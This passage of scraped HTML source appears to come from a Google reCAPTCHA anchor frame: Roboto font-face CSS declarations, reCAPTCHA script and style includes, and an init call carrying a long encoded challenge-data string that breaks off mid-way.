  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/styles__ltr.css">
<script nonce="_gSS_CZ1erLFo2VFDJSJrw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/7gg7H51Q-naNfhmCP3_R47ho/recaptcha__en.js" nonce="_gSS_CZ1erLFo2VFDJSJrw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_gSS_CZ1erLFo2VFDJSJrw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22IU3ChMKSOhJCLADCpWLDkMKWw6zCvMOow6jCo8OwZMKiwpHDphTDsB7Dm2IiwqrDscKtYcKBEcKeJWkdwrMOwro6eDfDuAl4w7/CmjfCl3l2wobDjS/Dp0ZUw6vDsmUOw7gRw67DrCvCiCQ/w5fCmHpjG3BtcXnDiCErKcOkTFXChcOwW8OcwpNEDcK9wrPCpMOAw6TCoBXCnnguPCIaEnc/w6jDnRFbWAHCq2hUworCksOiw6ZIE8O/[base64]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[base64]/Cg8Khw753w7jDuwTChzE9dRbDkWnDrT8LaVDCjwnClMKOwq7CusKnw5sLfsOcUcOCw6bDsybDjEzDmznCnUXDvHfDqMODw6VFwpJ0w4dwfD/Ch8OBwp3DvsKdw6vCpEzDgMKdw7x9Gigyw4UWw78HVS3Ct8OBw7sIw41kGjrDgMKJQcOkRHIpwpJVHwnCsMKIwoPDmMOtb1nCv1rCgsOce8OWIcKOw4DCqsKDGGRuwqfCpsORIMOEHznDiyTCusKBw5hXNTDCmgnCscOrw7/DnEoRRsOlwp4gw4k0w44UWkJlGjwgw4TDnBcCIMKbwo5kw5h9wpDCnsOZworCtnQiwrImwrwzc24swr5kwrYzwo7Diy81w5XCqcOYw7taMcOhAcOzw5wYwoHDkT7Cs8Oow6/[base64]/Ds8KeKsOxVhHDm0jCm8OJa8O6KcOAw5M2w6XDiSgeeMOOw6obwoRyw5VQw5xOwqo8wrPDuMKjaHfDkA4gSyLDkVrCsxI4eSwbwqsDw7TDicO8wpQnVsKsGmJSFcKRHsKQbsKAwos/wpFPGcKACAcrw4bCkcOLwqLCoTALdj7CjQReN8ObXmrClnzDtE/CusKUWcOjw5TCpcO/TcOlaWbCq8OMwrRXw4U6RcKmwqXDiDnCvcKnVQUIwqNCwqrCkTvCrQPCmyJcwo1WNkzCuMOzwpHCt8OMZcOuwqjDpifDljx7bATCoUoTaENOw4XCnsOALMKhw7YDw67CjXfCssOXB0XCrMKXwq/[base64]/wq/CjMObwrXDgcOmZhjDn8K5EMO2D8K7I3bCh3/DnMO4woDDr8Otw4s/w73CpcO3wrrCp8OxdyVNOcKpw5wXw6HDhSFYfD/CrktNQMK9w7XDiMODw7oPdsKmIcO0VsKQw4bCoCZAcsOEw4PDnQTCgMORSnsMwqfDt0k0FcO0IWLCtcOlwpgLwqoXw4bDnQ9mwrXDtMOmw7vDoEtawpHDlcO8GWZaw5jCsMK/eMKhwqZSU01Zw58IwpjDu3MZwpXCpiBdZh7CrSPDgwPDrsKKIMOcwqc1awDCtx/DlCPCmRnDu3krwrZtwopFw4PCqALDiSXCkcOYQ2/[base64]/[base64]/CinYiccOrw4XDvcOww6HDlMOxdMOkwozDj8Otw4HDsA5oZMO5dh3DmMOQw4wtw4fDusOzNsKNZx3CgD7Cm21ew47CiMKCw44VNHMXI8OCNknCucOXwo7Dg1AzUsOjSB/DvHJkw4zCgMKXNEXCuENDw4jCgTbCpytZfxXCgBQLOyQIG8Kmw4DDshrDl8KYdXQmwps6wqrDolJdBsKTZ1/Dojs1wrTCkgxDHMOTw4/Dh31LdDLDqMKvcD8hRCvChl1BwqFWw7I0XVZCw6wBKcOCb8KHBDEQIGBNw6rDnsO6UXTDgAkZVQTCoGImb8KcF8K/w6hAW1Bsw59ew7LCizvCuMOkw7dRRlzDr8KoeVvChSUGw5VlEzs2NSRAwovDtMObw7/Ct8KPw6fDjQXDh3diIMOXwrxAYMKXFWHCsWJywp/DqsKawoXDg8Ouw5PDjzPCnlDDnMOuwqACwoHCtsO1amRqcsKiwpvDl3/DnxjDiTzCi8KwYiEfFx4LaGMcw6ccw4ZVwq/[base64]/JEFFwqXCgcKqw7TCjMOEw5dzOsK0wr7Cu8KaMz3CqlrCh8KWQcOLfsOrw5nDisKkBjdVb13Cu34gHsOCacKAZUIaXE02wpNwwq/DjcKDPh0XMsOGwrHCmcOkdcOjwpXDnMOQR0DDrhpKw6YgXFZkw7Utw4/[base64]/wrbCpCzCqsKbw5zCjirCvcO6N8OuOMOoa1LChMKjd8O2EmlMwolEw5rCg1XDg8O3wrNGwrAoAnh4wrzCucOGwqXDjMKqwpTCj8OdwrEjwpZHZcKsa8OLw6zCgsKqw7rDlcKMwr8Mw7/CnSZRYzMWXcOrwqQsw4/Ct1fCogXDuMOUwqnDqRXChMOvwrB+w7/Ds1HDgBYTw5xzEMKmXsKZWW/[base64]/w7vCiMKTw7E7O8KyAcOpCMOGTANYZMOew4nCqXM4JMOjeW5wfBLCjSzDk8KDFFNPw7zDuXZcwpxnHxPDgH9hwpvDlV3ClBIhOWViw67DpBwldsKpw6AawrnCuiUNw4/DmFN4acKXA8KCGMOpEcOgZ1rDnzBtw5bClRjDrjJna8K6w5IvwrTDksOKf8O8VGTCtcOEYcOnFMKKw5/Ds8KjHhN8VcORw6/Cu3LCt2ERwoAXbcK/w4fCgMKqGysuW8KGwrrDoG9PAMK/w6nDum3DlMO0wosgTHpBw6HCiXHCtcOFw6Unwo3Ds8K/[base64]/CrFLDk13CniXChmHDgMOPc8O8wqfCjcK3wqfDicO8w4DDuGQfBsOuVFrDtjwXw5nCl2JQw5tDPlPCoUvCnW/ChMOIe8OCKcOhX8OiNStcHXsRwp9VK8K2w6jCin0ew5Utw6rDuMKPeMK9w7ZSw7/DkFfComE4FRPCkm7CtyBiw79kw4QLFn3Dm8OUw67CosKsw7kOw7DCosOww6djwrYEVsOacMKhDMKNQsKtw6vCrsO4wojDq8OIJx0OMhAjwo/DqMKPVnbCi0I4AsO+B8Kiw57Cm8KPHMONScK2wo/DucOfwo/DisKXKipIw4NXwooeKsO0LsOmRMOiw4ReEsKRA0rCmn/DtcKOwpcyc3DCpBbDq8K5fMOmf8O4HMOIw5tZHMKDTyt+YwnDsCDDssKvw7JYMnfDgTRLWSR4dTcAf8OOwrXCssO7csO3TGIfOmvCjcOVT8OfA8ObwrkpHcOcwpN5PcKOwpI3dytfMnouL3gmZsO5NhPCk2vCoU8yw5tdwrnCqMKtF2oVw6lce8Kdwo/[base64]/Ch8OpwqUGBMOywrQVc8KDIjjCqcO7Ow/DgVfCsRrDkjnDusKfw4oawrvDrnFuHBJbw6rChmrCrBVDF2gyKsOWcsKGYS3Dg8OrbVNJIDnDsErCi8Kvw6hzw43Cj8K/w68tw4Mbw5zCmynDtsKPbVvCn1/CsEkxw4vDisK9w6JiWsKAw6PCh19gw4TCtsKRwrw4w5zCrVVGM8OIXz3DlMKMZMKLw7IjwpstNVHDmsKveBPCrntIwog8Y8O1wr3CuQHCscKuw556w5/DrTwWwrc/[base64]/DuA3DtgYiw6LDtTvClhHCpMOnNsO8SsOzJj05wqluwqh1w4jDmDYccwgkw6s2JsKYfXgYwrDDpmssN2rDrsO2d8Kowp5/wrLDmsOjU8OewpPDqsKuW1LDvMKQc8K3w4nDllwUwphuw5HDrsKrdVQKwp7DrDgJw5PDgEDCmXkeSGnCucKtw7DCtWpzw73DsMKsARhrw63DsSwFwrjCu3Zbw4zDncK/NsK6w6h/wox2acO7IQ7Dn8KjRsKuay/[base64]/ITvCnsOEVcOAYsKFw7TCsn0sLQrCrkEdw70nwp7DgcKhaMKGPcKsGcOrw6vCi8O/wpN3w5EWw73DgkHCnQQ5ZU0hw6oPw5vCiBsjQUIJViR8wpo0bVl2D8Oaw5PDnSDClw8EF8Ogw59Mw5gLw7nDp8OIwo4ODEnDqMKpL2XCk2crwo5Jw6rCq8O+c8Ktw4pywqTCogAcEMOkw7/DpnjDqizDo8KSw7Z0wrZqGEptwrzCrcKQw7PCtQBaw6/DocKZwoteQltBwqrDpQfCnAhuwqHDvhrDjnB5w6HDmiXCr3wOw4jCoRLCgMO5BMOzBcK+wq3Dq0HCocOeKMONdnNOwrDDlEPCjsKuw7DDusKzYcOrwqXCvntiNcK2w4DCvsKvXsOLw6TCgcOuM8KtwrVRw5J3YjYyQcOzGcK/[base64]/[base64]/w5lYwojCksKeF08WMsKvc13CoVDDssOWPH56S3XCmcKMeEFxVGY8w6UswqHDnw3DjsOfNcObZUvDusOYNC7DrsKNJQM/w7XDu0PDqMOtw4TDgsOowqJsw7DDhcO/TwDDk3jDu31Ewqs2woLCuBFuw5fDgB/CthECw6rDsyE/E8O2w5XCtw7DmDtkwpojw5XCuMK2w65fD1MuJcOzIMKbLMKWwpdYw7nCtsKfw6IcKiMcH8KNJgUJHlwjwpDDsxTDsDtHQwUjw5DCq2NbwrnCt11dw7jDuA/DtsOJD8KNAEw/w7nClsKgw7rCnsK6w7rDsMOCw4fCgsKRw4bCkm3Dk2MSw4VNwrvDk1vDjMKSA1sDEhk3w5gqPXpBw5c3PMOFI2dad33CnsKVwqTDscOtwr0sw4ghwptBQB/DgHTCusOacDg5w5lxQ8ObKcKxw7M9M8K9wqxywoxkCXxvw6k/w6omJMOpLGTCljTCjSRew6XDicKRw4DCicKpw5PDiSrCu3zDgcKybMKMw5/Dh8KmQMK4wqjCrVVjwqMWbMKEw50Xw6x1w5HDt8OgEsOuwpc3wp8ZVnbDt8Ovwp7CjUAMwqPChMKwPsOxw5UkwqnDty/DgMKuw7nDv8OHKzzDoh7DusOBw780wpTDtMKCwppuw5xrUG/DnxrCi3vCscKMMcKkw70tNRHDqMOCwpR2IBvDlsOQw6TDmT3CoMODw5vDoMOSd31zYMKVFFLCpMOEw7pDbsK2w5F7wp83w5DCj8OpAEHCjcKZcggSeMODw7F8Y1JyIXzCt13DkV48wpMwwpZbPCA5DMO3w4xSSjLCkSPDgEY3w6N/czLCs8OtAkLDg8KeZh7Cn8KOwoMuL11fdTZ0BV/CqMO1w6LCnmjCo8OZRMOjwrwgw50GVMOTwoxcwr3Ch8KaO8KAw4lRwpRJYsKPEsOBw54PDcK1C8O8wrtVwp5tey9nfmN2b8OKwq/DpS3Cp1I2FnnDn8KuwprDsMOBwpvDscKpEwgJw4FiB8OzLm3Dn8Kfw51iw7jCoMOrJMOewpLDrloAwr3CkcODw4xLAxhMwqTDoMK2eSlvaDXDiMOqwr7DtRJzHcOrwrLDu8OEwrvCq8KiHxnDsGrDnsOMEcO+w4R4clUIRDfDgEpQwp/DlVB+UsOhwrDChcOLdg8fwrYAwqPCpiXDqksLwp8NWMOGczRVw7PCiXzDiBhRezzCoRFzfcK3NcO/wrLDpVY0wo11RMONw4DDpsKRIMK1w5/DtsKmw5VFw5MvZ8K7wqLDssKOGVpUecOyM8OeMcO1w6VtZUsCwo4Sw6seSAo6LhLCrU1GD8KlYCwicU58w5tzAsKHw7DChMOAMEcNw5NRPMKwGsObwpEoVELCkkUPe8K5XALDqcO0OMO2wpRjCcKBw6/[base64]/CnjjDtsK+wo7Dh8KARyBTw5/[base64]/wpnDuSs9YsOeaQ0kw4jChsOORMO1OnDCuMOPIMK8wofDr8OOLgsDcHMXwoXCpxMpw5fCqsOXwq/DhMKNER7Ci2o2fi1HwpbDjMOtURZ+wr3CjsK8UHk/WcKRPjRhw7kSwpp1NMOsw5tAwrLCuiPCnMOCE8OLOlswWFAofMK0w6MTT8OVwoUCwo4OVEsqwrjCtmxBwp/DomHDocKCN8KxwpktScKAAcOXesOywrDCnVNSwo7CrcOTw6A7w5LDucO/w5TCt3DCgMO8wq4QKC/[base64]/CviTCsRLDvzEawoE7BMO2w7zDtcKewpjCqxDCq3snGcOxbDhkw6LDhcKKT8Ocw65Mw7pawq/DlnfDoMORMcOrV11XwrNAw58SaE0bwpRdwqLCmQUaw6VecMOmw43DlcK+wr5bYcOuYyVjwrgbcsO+w43DiwLDlScNLwRLwpQYwqjDq8KHwpDDsMKPw5jDu8KJPsOFw6bDoRgwCsKQQ8KZwphww5TDgMOqeUrDicOkLS3ClsO/SsOyKQJaw6/CogXDsBPDs8Ohw7HDvMKXW1BGKsOHw45lTUxVwonDhyUWc8K2w4XCvcOoNU/[base64]/[base64]/DqDHDlwdQRA4aNRnDnwEqTFcGw6YVNsOtAwo3URzCqlhGwrxMRMO9dMO/V2xfQcO7wrPCmEtVb8K9csOXQsONw6UZwr1bw6/[base64]/HMKAwr3DosKFw7F8L8KiADAMwo4/SsKqw7bDsHAPwrrDhlknwq8ywrPDsMO0wp7Cr8Oyw7/DngplwobCtGE0KSPCg8K5w5g4TXp3DjbCugDCtE5ewol8wqHDnn04w4bDszPDpF7Ch8K8Zx7Dh03Dqy4VVD3CrcKoQWxLw7jDvUjDpBLDuFNyw7TDl8ODwp/DgTJhw5sUcsOTbcOPw7rChMO0c8KrR8KYwqvDrMOiG8OeO8OiPcOAwr3ChsKtw6MEwqPDkwEDwr1Qw7oRw7UVwo/DgBDCuhjDs8OTwqjCsFcXwqLDhMOONWJDwrvDumjCp23DhGvDnkViwq0Kw5spw7MPEgRONUNgZMOSLMOFwpsqw67Co05LByY9w7fCvsO/E8OjfhZawr3DvcKbw7jDm8Oywpx2wrvDu8KwPsK+w7bDtcOrbFUMw7zCplTCmxXCg0fCmznClHnDnmtaAj5HwrAcw4HDt2Jsw7rDu8OuwqzCtsO8wptHw60sIMO7w4F/cmByw75eJ8KwwqxMw7JDNG4mw6A/VzPCucO7GS57wqPDnhDCpMKHwpTCpcK1woDDhsKgAMKnfsKWwq48KxhHcBPCksKXbMO4QMKrcsKGwprDsCHCrhTDo1FEYnhiPMK7cm/[base64]/CjsKZQMOuwqR+WMKpw6laY8OMMsOfYSDDj8OkIx3ChTXDp8KOHjPDnDl0w7QHwozCm8OyGgzDocOdw5Z+w7jClH3DlmXCmMKKCFA1bcKqMcKDw7LDq8OSVMOmT2twIA5PwqfCo0rDnsK4wr/Cs8KkCcK6CRPCjTh6wr7CoMKbwo3DmcKyOSzCnX8Vwr7CqcOIwqN5I2PDhSR3w5xgw6bCqHhiPsOeYjLDtcKTwrVEdAtDcMKTwpcQw5rCh8ONwrIAwp7DhnQ+w4BlcsOTUsOuwrNsw6LDn8OGwqjCrWwGBRPDoXZZI8OVw6/DhWB+dcO+U8KhwrjCuGVaMyTDiMK+IwHCgj0CMMOBw4vCm8KnbkrDgU7CusKhO8ORNXjDoMOrHcOAwr7DniZMw6DDvMKAOcKVccOiw73CpgR0GD/CiAbDtBVPwrxaw5HClMKXWcK8dcOHw5sUI2Btw7DDtMKZw7bDusOPw74ldjhLGcOsMcOHw6BFUwYgwp9Tw6PCgcOmw7IJwo7DmBZgwpbCg2QUw4/CpsO/Bn3DicOdwp1Mw5rDtDLCkWHDhMK/w5BFwrHDlkDDj8Ocw5oMdsKVDi/[base64]/LMO/wqDDp8OaQ8OSw5jCpVLCsRUVV8K6MyBwVsKeWMKSwqsvw5sFwpzCmsKZw5zCm0syw4XDgFFqUcKiwo4mFMK+EUAoBMOqw7nDkMO2w73CiXrCgsKWwr/DukDDiXjDgjzCiMKeDEnDpzLCqkvDnhliwpVUwpxrwqLDtBYDwrrCmXNMw7nDlQTCjVXCvD3DusK6w6QWw6jDi8KzMk/CgmTDtERmCE7Cu8O9wpDCjcKjRcKLw5hkwoPDizF0w4bDoUNNUsKPw4bCmsKHLMKbwpsVwonDkMOkZMKEwrDCoBHCr8ORPV1hCglWw4vCqBjCl8KJwr53wpzCrsOxw6DCnMOyw5QDHAwGwpQww6F7LBQqYsOxcE7Cp0pcesO6w7tKw7IJwq3CgSrCiMK6IG/[base64]/ChMKYPyJBWsOsF8Kxwo/DnsOhwpTCisO6JH3Dh8OxQ8Kaw6zDkDnCjsKUK0x8woAUwr/[base64]/FcOUY8KNG3HCjFwUw68iTlBBw5fCk8KuTl/CkGjClsK4KxDDocOVRjl7O8K+w5HChH5zw7PDg8KIw4jClgx2e8OGPE4dYSs/w5AXcHBbUsKKw5FoYSt7dBTChsKow4/CgsO7wrlcIkt9wrTCsnnCgCHDoMKIwpFmScOqBkVcw4NGLcKOwoY7H8Ouw5UFwrDDgk7CgMO2McOed8K7OMKKWcK/SsO+wq4eRRPCiVbDnwcAwrY2wpYkPwpnC8KBG8KSNcOSVsOKUMOkwpHCgk/[base64]/CscK9TsKtw4QlwrrDgxIffzvCkMKYGHhmHsOIJyR8BVTDjgvDssO5w7PCtAkOHxovEQbCr8ONeMKCTxgRwqkgBMOGw61uJMOpGcOTw4VKOEgmw5vDsMOvGTrDssKUwolGwpTDt8Ktw6TDukbDv8OfwpVBMsKlYVzCr8OEw6HDpjREL8Omw7d4wp/[base64]/DpTQNU8KCw7B0w5XDpMOqSsO7wqcuw754LCXDj8O6w4RyJSfDo21twqTCssOcUsOgw5dGCsKJwr/DhsOAw4XDjxbCusKOw6tTTjXCn8OJRMKdWMKqfwEUMhFNXi3ChsKRw4PCnjzDksK9wrddUcOdwpFlJcOoVsOgG8OtfH/DojTCscKfFXTDtMKIHlUiaMKKdTRNQ8KrLzHDq8Oqw48Mw4/DlcKtwpUUw68Rwq3DmCbDqG7CuMOZYsK8JkzCk8KaURjCk8KhN8Kew41gwqU5cTUdwrkkYhnDnMKnwo/Dp05cwpVWasKxLsOROcKtwoIeFXRdw7jDl8OIIcKUw6TCo8O7XE52R8Kvw7vDscK/w7bCg8KqP0bCkcObw5/Cg1TDnQ/DjQgjfQjDqMOqwpQtLsK6w7JYHMOQesOIw7waa23CmCHCpUDDkH3DlsObHg/DmwUpwq7DpTXCuMOPHHFGw5DDocOOw4ocw4JSInVueTFLC8Khw4lMw5E9w7bDoQ1Cw6oKwqojw5tOwpXDlsOiUMOBCC91AsKYw4VhKMKfwrHDgsOYw6hYbsOiw7x3f1BVWsO8TG3CpsK/woBQw5gew77DmcOtHMKuNkPDg8K4wq1/[base64]/CtsK2OQZxw4PDuBVrw6cSGVfCvGJHMcKFw7xww6rCvsOmTMO5HwXDnX1YwpnCsMKZcXlnw5rChEIZw5PDglTCscONwqVTJMOXw79rfcOvMDnCsj1SwrVRw71Rwo3CpjDClsKVF0rCgR7CmRjDlAvCrERGwpYmRlrCjzjCpUgtN8KMw4/DmMKsEEfDhnx+wr7DucKjwrRQEXnDqcOubsKQO8OiwoFOMjfCl8KHQBDCucKrKHNvXMOpw5fCph3CksKBw73CuCPCgjg+w47DoMK4Z8K2w5vCgMKCw5nC